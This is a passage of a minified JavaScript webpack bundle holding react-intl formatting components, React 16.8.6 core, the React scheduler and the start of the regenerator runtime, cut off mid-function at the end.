t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(78030),l=n(77976),s=n(99411),c=n(99292),d=n(38824),f=n(82684),p=n(18235),m=n(37562),h=n(40797),v=n(74729),g=h.default||h;function y(e){return{locale:e.locale,timeZone:e.timeZone,formats:e.formats,textComponent:e.textComponent,messages:e.messages,defaultLocale:e.defaultLocale,defaultFormats:e.defaultFormats,onError:e.onError}}function b(e,t){var n=l.createFormatters(t),r=a({},l.DEFAULT_INTL_CONFIG,e);if(!r.locale||!s.default(r.locale)){var o=r.locale,i=r.defaultLocale,u=r.onError;"function"==typeof u&&u(l.createError('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),r.locale=r.defaultLocale||"en"}return a({},r,{formatters:n,formatNumber:c.formatNumber.bind(null,r,n.getNumberFormat),formatNumberToParts:c.formatNumberToParts.bind(null,r,n.getNumberFormat),formatRelativeTime:d.formatRelativeTime.bind(null,r,n.getRelativeTimeFormat),formatDate:f.formatDate.bind(null,r,n.getDateTimeFormat),formatDateToParts:f.formatDateToParts.bind(null,r,n.getDateTimeFormat),formatTime:f.formatTime.bind(null,r,n.getDateTimeFormat),formatTimeToParts:f.formatTimeToParts.bind(null,r,n.getDateTimeFormat),formatPlural:p.formatPlural.bind(null,r,n.getPluralRules),formatMessage:m.formatMessage.bind(null,r,n),formatHTMLMessage:m.formatHTMLMessage.bind(null,r,n),formatList:v.formatList.bind(null,r,n.getListFormat)})}t.createIntl=b;var w=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cache=l.createIntlCache(),t.state={cache:t.cache,intl:b(y(t.props),t.cache),prevConfig:y(t.props)},t}return o(t,e),t.getDerivedStateFromProps=function(e,t){var n=t.prevConfig,r=t.cache,o=y(e);return g(n,o)?null:{intl:b(o,r),prevConfig:o}},t.prototype.render=function(){return l.invariantIntlContext(this.state.intl),i.createElement(u.Provider,{value:this.state.intl},this.props.children)},t.displayName="IntlProvider",t.defaultProps=l.DEFAULT_INTL_CONFIG,t}(i.PureComponent);t.default=w},12036:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(78030),l=n(77976),s=n(32091),c=s.default||s,d=3600;function f(e){var t=Math.abs(e);return t<60?"second":t<d?"minute":t<86400?"hour":"day"}function p(e){switch(e){case"second":return 1;case"minute":return 60;case"hour":return d;default:return 86400}}function m(e,t){if(!e)return 0;switch(t){case"second":return e;case"minute":return 60*e;default:return e*d}}var h=["second","minute","hour"];function v(e){return void 0===e&&(e="second"),h.includes(e)}var g=function(e){function t(t){var n,r,o=e.call(this,t)||this;return o._updateTimer=null,o.state={prevUnit:o.props.unit,prevValue:o.props.value,currentValueInSeconds:v(o.props.unit)?m(o.props.value,o.props.unit):0},n=t.updateIntervalInSeconds,r=t.unit,c(!n||n&&v(r),"Cannot schedule update with unit longer than hour"),o}return o(t,e),t.prototype.scheduleNextUpdate=function(e,t){var n=this,r=e.updateIntervalInSeconds,o=e.unit,a=t.currentValueInSeconds;if(clearTimeout(this._updateTimer),this._updateTimer=null,r&&v(o)){var i=a-r,u=f(i);if("day"!==u){var l=p(u),s=i-i%l,c=s>=a?s-l:s,d=Math.abs(c-a);this._updateTimer=setTimeout((function(){return n.setState({currentValueInSeconds:c})}),1e3*d)}}},t.prototype.componentDidMount=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentDidUpdate=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentWillUnmount=function(){clearTimeout(this._updateTimer),this._updateTimer=null},t.getDerivedStateFromProps=function(e,t){return e.unit!==t.prevUnit||e.value!==t.prevValue?{prevValue:e.value,prevUnit:e.unit,currentValueInSeconds:v(e.unit)?m(e.value,e.unit):0}:null},t.prototype.render=function(){var e=this;return i.createElement(u.Context.Consumer,null,(function(t){l.invariantIntlContext(t);var n=t.formatRelativeTime,r=t.textComponent,o=e.props,u=o.children,s=o.value,c=o.unit,d=o.updateIntervalInSeconds,m=e.state.currentValueInSeconds,h=s||0,g=c;if(v(c)&&"number"==typeof m&&d){var y=p(g=f(m));h=Math.round(m/y)}var b=n(h,g,a({},e.props));return"function"==typeof u?u(b):r?i.createElement(r,null,b):b}))},t.displayName="FormattedRelativeTime",t.defaultProps={value:0,unit:"second"},t}(i.PureComponent);t.FormattedRelativeTime=g,t.default=g},48874:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(78030),a=n(77976);t.default=function(){var e=r.useContext(o.Context);return a.invariantIntlContext(e),e}},82684:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(77976),a=["localeMatcher","formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"];function i(e,t,n,i){var u=e.locale,l=e.formats,s=e.onError,c=e.timeZone;void 0===i&&(i={});var d=i.format,f=r({},c&&{timeZone:c},d&&o.getNamedFormat(l,t,d,s)),p=o.filterProps(i,a,f);return"time"!==t||p.hour||p.minute||p.second||(p=r({},p,{hour:"numeric",minute:"numeric"})),n(u,p)}t.getFormatter=i,t.formatDate=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"date",t,r).format(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return String(a)},t.formatTime=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"time",t,r).format(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return String(a)},t.formatDateToParts=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"date",t,r).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return[]},t.formatTimeToParts=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"time",t,r).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return[]}},74729:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","type","style"],a=Date.now();t.formatList=function(e,t,n,i){var u=e.locale,l=e.onError;void 0===i&&(i={}),Intl.ListFormat||l(r.createError('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n'));var s=r.filterProps(i,o);try{var c={},d=n.map((function(e,t){if("object"==typeof e){var n=function(e){return a+"_"+e+"_"+a}(t);return c[n]=e,n}return String(e)}));return Object.keys(c).length?t(u,s).formatToParts(d).reduce((function(e,t){var n=t.value;return c[n]?e.push(c[n]):"string"==typeof e[e.length-1]?e[e.length-1]+=n:e.push(n),e}),[]):t(u,s).format(d)}catch(e){l(r.createError("Error formatting list.",e))}return n}},37562:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(32091),a=o.default||o,i=n(77976),u=n(77725);function l(e,t){return Object.keys(e).reduce((function(n,o){return n[o]=r({timeZone:t},e[o]),n}),{})}function s(e,t){return Object.keys(r({},e,t)).reduce((function(n,o){return n[o]=r({},e[o]||{},t[o]||{}),n}),{})}function c(e,t){if(!t)return e;var n=u.default.formats;return r({},n,e,{date:s(l(n.date,t),l(e.date||{},t)),time:s(l(n.time,t),l(e.time||{},t))})}function d(e,t,n,r){var o=e.locale,u=e.formats,l=e.messages,s=e.defaultLocale,d=e.defaultFormats,f=e.onError,p=e.timeZone;void 0===n&&(n={id:""}),void 0===r&&(r={});var m=n.id,h=n.defaultMessage;if(a(m,"[React Intl] An `id` must be provided to format a message."),!m)throw new Error("[React Intl] An `id` must be provided to format a message.");var v=l&&l[m];u=c(u,p),d=c(d,p);var g=[];if(v)try{g=t.getMessageFormat(v,o,u,{formatters:t}).formatHTMLMessage(r)}catch(e){f(i.createError('Error formatting message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":""),e))}else(!h||o&&o.toLowerCase()!==s.toLowerCase())&&f(i.createError('Missing message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":"")));if(!g.length&&h)try{g=t.getMessageFormat(h,s,d).formatHTMLMessage(r)}catch(e){f(i.createError('Error formatting the default message for: "'+m+'"',e))}return g.length?1===g.length&&"string"==typeof g[0]?g[0]||h||m:g:(f(i.createError('Cannot format message: "'+m+'", using message '+(v||h?"source":"id")+" as fallback.")),"string"==typeof v?v||h||m:h||m)}t.formatMessage=d,t.formatHTMLMessage=function(e,t,n,r){return void 0===n&&(n={id:""}),void 0===r&&(r={}),d(e,t,n,Object.keys(r).reduce((function(e,t){var n=r[t];return e[t]="string"==typeof n?i.escape(n):n,e}),{}))}},99292:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","style","currency","currencyDisplay","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay"];function a(e,t,n){var a=e.locale,i=e.formats,u=e.onError;void 0===n&&(n={});var l=n.format,s=l&&r.getNamedFormat(i,"number",l,u)||{};return t(a,r.filterProps(n,o,s))}t.getFormatter=a,t.formatNumber=function(e,t,n,o){void 0===o&&(o={});try{return a(e,t,o).format(n)}catch(t){e.onError(r.createError("Error formatting number.",t))}return String(n)},t.formatNumberToParts=function(e,t,n,o){void 0===o&&(o={});try{return a(e,t,o).formatToParts(n)}catch(t){e.onError(r.createError("Error formatting number.",t))}return[]}},18235:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","type"];t.formatPlural=function(e,t,n,a){var i=e.locale,u=e.onError;void 0===a&&(a={}),Intl.PluralRules||u(r.createError('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n'));var l=r.filterProps(a,o);try{return t(i,l).select(n)}catch(e){u(r.createError("Error formatting plural.",e))}return"other"}},38824:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["numeric","style"];t.formatRelativeTime=function(e,t,n,a,i){void 0===i&&(i={}),a||(a="second"),Intl.RelativeTimeFormat||e.onError(r.createError('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n'));try{return function(e,t,n){var a=e.locale,i=e.formats,u=e.onError;void 0===n&&(n={});var l=n.format,s=!!l&&r.getNamedFormat(i,"relative",l,u)||{};return t(a,r.filterProps(n,o,s))}(e,t,i).format(n,a)}catch(t){e.onError(r.createError("Error formatting relative time.",t))}return String(n)}},41485:(e,t,n)=>{"use strict";var r=n(87577);t.defineMessages=r.defineMessages;var o=n(7759),a=n(78030);t.injectIntl=a.default,t.RawIntlProvider=a.Provider,a.Context,n(48874).default;var i=n(57881);i.default,t.createIntl=i.createIntl,o.createFormattedComponent("formatDate"),o.createFormattedComponent("formatTime"),o.createFormattedComponent("formatNumber"),o.createFormattedComponent("formatList"),o.createFormattedDateTimePartsComponent("formatDate"),o.createFormattedDateTimePartsComponent("formatTime"),n(7759).FormattedNumberParts,n(12036).default,n(16774).default;var u=n(64881);t.FormattedMessage=u.default,n(11539).default,n(77976).createIntlCache},77976:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(77725),a=n(37613),i=n(32091),u=i.default||i,l={38:"&amp;",62:"&gt;",60:"&lt;",34:"&quot;",39:"&#x27;"},s=/[&><"']/g;function c(e,t){return"[React Intl] "+e+(t?"\n"+t.stack:"")}function d(e){}t.escape=function(e){return(""+e).replace(s,(function(e){return l[e.charCodeAt(0)]}))},t.filterProps=function(e,t,n){return void 0===n&&(n={}),t.reduce((function(t,r){return r in e?t[r]=e[r]:r in n&&(t[r]=n[r]),t}),{})},t.invariantIntlContext=function(e){u(e,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")},t.createError=c,t.defaultErrorHandler=d,t.DEFAULT_INTL_CONFIG={formats:{},messages:{},timeZone:void 0,textComponent:r.Fragment,defaultLocale:"en",defaultFormats:{},onError:d},t.createIntlCache=function(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}}},t.createFormatters=function(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}});var t=Intl.RelativeTimeFormat,n=Intl.ListFormat;return{getDateTimeFormat:a.default(Intl.DateTimeFormat,e.dateTime),getNumberFormat:a.default(Intl.NumberFormat,e.number),getMessageFormat:a.default(o.default,e.message),getRelativeTimeFormat:a.default(t,e.relativeTime),getPluralRules:a.default(Intl.PluralRules,e.pluralRules),getListFormat:a.default(n,e.list)}},t.getNamedFormat=function(e,t,n,r){var o,a=e&&e[t];if(a&&(o=a[n]),o)return o;r(c("No "+t+" format named: "+n))}},38299:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,u=n?Symbol.for("react.profiler"):60114,l=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,f=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,m=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function _(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case c:case d:case a:case u:case i:case p:return e;default:switch(e=e&&e.$$typeof){case s:case f:case v:case h:case l:return e;default:return t}}case o:return t}}}function x(e){return _(e)===d}t.AsyncMode=c,t.ConcurrentMode=d,t.ContextConsumer=s,t.ContextProvider=l,t.Element=r,t.ForwardRef=f,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=u,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return x(e)||_(e)===c},t.isConcurrentMode=x,t.isContextConsumer=function(e){return _(e)===s},t.isContextProvider=function(e){return _(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return _(e)===f},t.isFragment=function(e){return _(e)===a},t.isLazy=function(e){return _(e)===v},t.isMemo=function(e){return _(e)===h},t.isPortal=function(e){return _(e)===o},t.isProfiler=function(e){return _(e)===u},t.isStrictMode=function(e){return _(e)===i},t.isSuspense=function(e){return _(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===d||e===u||e===i||e===p||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===l||e.$$typeof===s||e.$$typeof===f||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=_},84271:(e,t,n)=>{"use strict";e.exports=n(38299)},14403:(e,t,n)=>{"use strict";var r=n(21664),o="function"==typeof Symbol&&Symbol.for,a=o?Symbol.for("react.element"):60103,i=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,d=o?Symbol.for("react.context"):60110,f=o?Symbol.for("react.concurrent_mode"):60111,p=o?Symbol.for("react.forward_ref"):60112,m=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,g="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);!function(e,t,n,r,o,a,i,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,void 0,void 0,void 0,void 0,void 0],s=0;(e=Error(t.replace(/%s/g,(function(){return l[s++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}var b={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w={};function _(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}function x(){}function k(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}_.prototype.isReactComponent={},_.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&y("85"),this.updater.enqueueSetState(this,e,t,"setState")},_.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},x.prototype=_.prototype;var S=k.prototype=new x;S.constructor=k,r(S,_.prototype),S.isPureReactComponent=!0;var T={current:null},P={current:null},E=Object.prototype.hasOwnProperty,C={key:!0,ref:!0,__self:!0,__source:!0};function O(e,t,n){var r=void 0,o={},i=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(i=""+t.key),t)E.call(t,r)&&!C.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:a,type:e,key:i,ref:u,props:o,_owner:P.current}}function A(e){return"object"==typeof e&&null!==e&&e.$$typeof===a}var j=/\/+/g,I=[];function F(e,t,n,r){if(I.length){var o=I.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function L(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>I.length&&I.push(e)}function N(e,t,n,r){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var u=!1;if(null===e)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case a:case i:u=!0}}if(u)return n(r,e,""===t?"."+H(e,0):t),1;if(u=0,t=""===t?".":t+":",Array.isArray(e))for(var l=0;l<e.length;l++){var s=t+H(o=e[l],l);u+=N(o,s,n,r)}else if("function"==typeof(s=null===e||"object"!=typeof e?null:"function"==typeof(s=g&&e[g]||e["@@iterator"])?s:null))for(e=s.call(e),l=0;!(o=e.next()).done;)u+=N(o=o.value,s=t+H(o,l++),n,r);else"object"===o&&y("31","[object Object]"==(n=""+e)?"object with keys {"+Object.keys(e).join(", ")+"}":n,"");return u}function M(e,t,n){return null==e?0:N(e,"",t,n)}function H(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function R(e,t){e.func.call(e.context,t,e.count++)}function D(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?W(e,r,n,(function(e){return e})):null!=e&&(A(e)&&(e=function(e,t){return{$$typeof:a,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(j,"$&/")+"/")+n)),r.push(e))}function W(e,t,n,r,o){var a="";null!=n&&(a=(""+n).replace(j,"$&/")+"/"),M(e,D,t=F(t,a,r,o)),L(t)}function z(){var e=T.current;return null===e&&y("321"),e}var U={Children:{map:function(e,t,n){if(null==e)return e;var r=[];return W(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;M(e,R,t=F(null,null,t,n)),L(t)},count:function(e){return M(e,(function(){return null}),null)},toArray:function(e){var t=[];return W(e,t,null,(function(e){return e})),t},only:function(e){return A(e)||y("143"),e}},createRef:function(){return{current:null}},Component:_,PureComponent:k,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:d,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:p,render:e}},lazy:function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},useCallback:function(e,t){return z().useCallback(e,t)},useContext:function(e,t){return z().useContext(e,t)},useEffect:function(e,t){return z().useEffect(e,t)},useImperativeHandle:function(e,t,n){return z().useImperativeHandle(e,t,n)},useDebugValue:function(){},useLayoutEffect:function(e,t){return z().useLayoutEffect(e,t)},useMemo:function(e,t){return z().useMemo(e,t)},useReducer:function(e,t,n){return z().useReducer(e,t,n)},useRef:function(e){return z().useRef(e)},useState:function(e){return z().useState(e)},Fragment:u,StrictMode:l,Suspense:m,createElement:O,cloneElement:function(e,t,n){null==e&&y("267",e);var o=void 0,i=r({},e.props),u=e.key,l=e.ref,s=e._owner;if(null!=t){void 0!==t.ref&&(l=t.ref,s=P.current),void 0!==t.key&&(u=""+t.key);var c=void 0;for(o in e.type&&e.type.defaultProps&&(c=e.type.defaultProps),t)E.call(t,o)&&!C.hasOwnProperty(o)&&(i[o]=void 0===t[o]&&void 0!==c?c[o]:t[o])}if(1==(o=arguments.length-2))i.children=n;else if(1<o){c=Array(o);for(var d=0;d<o;d++)c[d]=arguments[d+2];i.children=c}return{$$typeof:a,type:e.type,key:u,ref:l,props:i,_owner:s}},createFactory:function(e){var t=O.bind(null,e);return t.type=e,t},isValidElement:A,version:"16.8.6",unstable_ConcurrentMode:f,unstable_Profiler:s,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentDispatcher:T,ReactCurrentOwner:P,assign:r}},B={default:U},q=B&&U||B;e.exports=q.default||q},63696:(e,t,n)=>{"use strict";e.exports=n(14403)},77699:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=null,o=!1,a=3,i=-1,u=-1,l=!1,s=!1;function c(){if(!l){var e=r.expirationTime;s?S():s=!0,k(p,e)}}function d(){var e=r,t=r.next;if(r===t)r=null;else{var n=r.previous;r=n.next=t,t.previous=n}e.next=e.previous=null,n=e.callback,t=e.expirationTime,e=e.priorityLevel;var o=a,i=u;a=e,u=t;try{var l=n()}finally{a=o,u=i}if("function"==typeof l)if(l={callback:l,priorityLevel:e,expirationTime:t,next:null,previous:null},null===r)r=l.next=l.previous=l;else{n=null,e=r;do{if(e.expirationTime>=t){n=e;break}e=e.next}while(e!==r);null===n?n=r:n===r&&(r=l,c()),(t=n.previous).next=n.previous=l,l.next=n,l.previous=t}}function f(){if(-1===i&&null!==r&&1===r.priorityLevel){l=!0;try{do{d()}while(null!==r&&1===r.priorityLevel)}finally{l=!1,null!==r?c():s=!1}}}function p(e){l=!0;var n=o;o=e;try{if(e)for(;null!==r;){var a=t.unstable_now();if(!(r.expirationTime<=a))break;do{d()}while(null!==r&&r.expirationTime<=a)}else if(null!==r)do{d()}while(null!==r&&!T())}finally{l=!1,o=n,null!==r?c():s=!1,f()}}var m,h,v=Date,g="function"==typeof setTimeout?setTimeout:void 0,y="function"==typeof clearTimeout?clearTimeout:void 0,b="function"==typeof requestAnimationFrame?requestAnimationFrame:void 0,w="function"==typeof cancelAnimationFrame?cancelAnimationFrame:void 0;function _(e){m=b((function(t){y(h),e(t)})),h=g((function(){w(m),e(t.unstable_now())}),100)}if("object"==typeof performance&&"function"==typeof performance.now){var x=performance;t.unstable_now=function(){return x.now()}}else t.unstable_now=function(){return v.now()};var k,S,T,P=null;if("undefined"!=typeof window?P=window:void 0!==n.g&&(P=n.g),P&&P._schedMock){var E=P._schedMock;k=E[0],S=E[1],T=E[2],t.unstable_now=E[3]}else if("undefined"==typeof window||"function"!=typeof MessageChannel){var C=null,O=function(e){if(null!==C)try{C(e)}finally{C=null}};k=function(e){null!==C?setTimeout(k,0,e):(C=e,setTimeout(O,0,!1))},S=function(){C=null},T=function(){return!1}}else{"undefined"!=typeof console&&("function"!=typeof b&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof w&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"));var A=null,j=!1,I=-1,F=!1,L=!1,N=0,M=33,H=33;T=function(){return N<=t.unstable_now()};var R=new MessageChannel,D=R.port2;R.port1.onmessage=function(){j=!1;var e=A,n=I;A=null,I=-1;var r=t.unstable_now(),o=!1;if(0>=N-r){if(!(-1!==n&&n<=r))return F||(F=!0,_(W)),A=e,void(I=n);o=!0}if(null!==e){L=!0;try{e(o)}finally{L=!1}}};var W=function(e){if(null!==A){_(W);var t=e-N+H;t<H&&M<H?(8>t&&(t=8),H=t<M?M:t):M=t,N=e+H,j||(j=!0,D.postMessage(void 0))}else F=!1};k=function(e,t){A=e,I=t,L||0>t?D.postMessage(void 0):F||(F=!0,_(W))},S=function(){A=null,j=!1,I=-1}}t.unstable_ImmediatePriority=1,t.unstable_UserBlockingPriority=2,t.unstable_NormalPriority=3,t.unstable_IdlePriority=5,t.unstable_LowPriority=4,t.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=a,o=i;a=e,i=t.unstable_now();try{return n()}finally{a=r,i=o,f()}},t.unstable_next=function(e){switch(a){case 1:case 2:case 3:var n=3;break;default:n=a}var r=a,o=i;a=n,i=t.unstable_now();try{return e()}finally{a=r,i=o,f()}},t.unstable_scheduleCallback=function(e,n){var o=-1!==i?i:t.unstable_now();if("object"==typeof n&&null!==n&&"number"==typeof n.timeout)n=o+n.timeout;else switch(a){case 1:n=o+-1;break;case 2:n=o+250;break;case 5:n=o+1073741823;break;case 4:n=o+1e4;break;default:n=o+5e3}if(e={callback:e,priorityLevel:a,expirationTime:n,next:null,previous:null},null===r)r=e.next=e.previous=e,c();else{o=null;var u=r;do{if(u.expirationTime>n){o=u;break}u=u.next}while(u!==r);null===o?o=r:o===r&&(r=e,c()),(n=o.previous).next=o.previous=e,e.next=o,e.previous=n}return e},t.unstable_cancelCallback=function(e){var t=e.next;if(null!==t){if(t===e)r=null;else{e===r&&(r=t);var n=e.previous;n.next=t,t.previous=n}e.next=e.previous=null}},t.unstable_wrapCallback=function(e){var n=a;return function(){var r=a,o=i;a=n,i=t.unstable_now();try{return e.apply(this,arguments)}finally{a=r,i=o,f()}}},t.unstable_getCurrentPriorityLevel=function(){return a},t.unstable_shouldYield=function(){return!o&&(null!==r&&r.expirationTime<u||T())},t.unstable_continueExecution=function(){null!==r&&c()},t.unstable_pauseExecution=function(){},t.unstable_getFirstCallbackNode=function(){return r}},91434:(e,t,n)=>{"use strict";e.exports=n(77699)},40797:e=>{"use strict";e.exports=function(e,t){if(e===t)return!0;if(!e||!t)return!1;var n=Object.keys(e),r=Object.keys(t),o=n.length;if(r.length!==o)return!1;for(var a=0;a<o;a++){var i=n[a];if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}},53051:(e,t,n)=>{var r=n(10564).default;function o(){"use strict";e.exports=o=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var t,n={},a=Object.prototype,i=a.hasOwnProperty,u=Object.defineProperty||function(e,t,n){e[t]=n.value},l="function"==typeof Symbol?Symbol:{},s=l.iterator||"@@iterator",c=l.asyncIterator||"@@asyncIterator",d=l.toStringTag||"@@toStringTag";function f(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(t){f=function(e,t,n){return e[t]=n}}function p(e,t,n,r){var o=t&&t.prototype instanceof w?t:w,a=Object.create(o.prototype),i=new F(r||[]);return u(a,"_invoke",{value:O(e,n,i)}),a}function m(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=p;var h="suspendedStart",v="suspendedYield",g="executing",y="completed",b={};function w(){}function _(){}function x(){}var k={};f(k,s,(function(){return this}));var S=Object.getPrototypeOf,T=S&&S(S(L([])));T&&T!==a&&i.call(T,s)&&(k=T);var P=x.prototype=w.prototype=Object.create(k);function E(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function C(e,t){function n(o,a,u,l){var s=m(e[o],e,a);if("throw"!==s.type){var c=s.arg,d=c.value;return 